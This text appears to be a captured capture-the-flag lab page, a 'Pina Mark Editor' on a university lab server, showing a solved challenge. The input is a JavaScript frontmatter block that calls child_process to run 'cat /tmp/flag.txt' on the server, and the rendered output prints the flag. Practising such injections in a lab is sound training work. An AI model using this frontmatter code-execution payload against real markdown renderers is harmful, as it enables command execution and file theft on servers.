 Pina Mark Editor
a1036c268d464f208db857806d482624-9465c6bd-server-10003.vlab.uit.edu.vn
Pina Mark Editor
Your input
---javascript
require("child_process").spawnSync("cat", ["/tmp/flag.txt"], { stdio:
"pipe" }).stdout.toString()
---
Render
Frontmatter data
• frontmatter: NT213.ANTT.1{M4rkD0wN_iS_e4zY_4s_Fvck}